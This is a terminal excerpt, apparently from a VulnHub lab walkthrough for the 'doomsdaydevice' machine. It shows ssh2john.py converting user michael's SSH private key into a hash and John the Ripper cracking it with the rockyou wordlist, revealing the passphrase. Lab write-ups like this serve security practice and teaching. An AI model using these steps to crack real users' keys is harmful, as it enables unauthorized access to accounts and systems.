 ~/vulnhub/doomsdaydevice/ftp ✔ /usr/share/john/ssh2john.py michael > hash
~/vulnhub/doomsdaydevice/ftp ✔ john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
mypassword1234 (michael)
1g 0:00:00:14 DONE (2021-03-19 18:56) 0.07027g/s 1007Kp/s 1007Kc/s 1007KC/sa6_123..*7¡Vamos!
Session completed